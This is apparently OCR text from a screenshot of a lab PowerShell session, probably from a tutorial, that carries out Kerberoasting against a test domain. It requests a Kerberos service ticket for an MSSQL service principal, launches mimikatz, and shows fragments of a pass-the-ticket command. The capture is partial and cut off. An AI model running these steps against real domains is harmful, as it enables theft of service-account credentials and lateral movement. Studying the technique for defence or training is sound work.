 rityToken –ArgumentList ‘MSSQLSvc/
936 /domain:JEFFLAB.LOCAL /ptt /ta
mimikatz 2.1.1 x64 (oe.eo)
PS C:\kerberoast-master> Add-Type –AssemblyName System.IdentityModel
PS C:\kerberoast-master> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken –ArgumentList ‘MSSQLSvc/j
efflab-sql02.jefflab.local:1433’
Id : uuid-fc6b6cb6-a95e-45b5-882b-70a1dc961909-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 01/10/2018 13:54:16
ValidTo : 01/10/2018 23:50:03
ServicePrincipalName : MSSQLSvc/jefflab-sql02.jefflab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\kerberoast-master> C:\mimikatz\x64\mimikatz.exe
.#####. mimikatz .1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerber_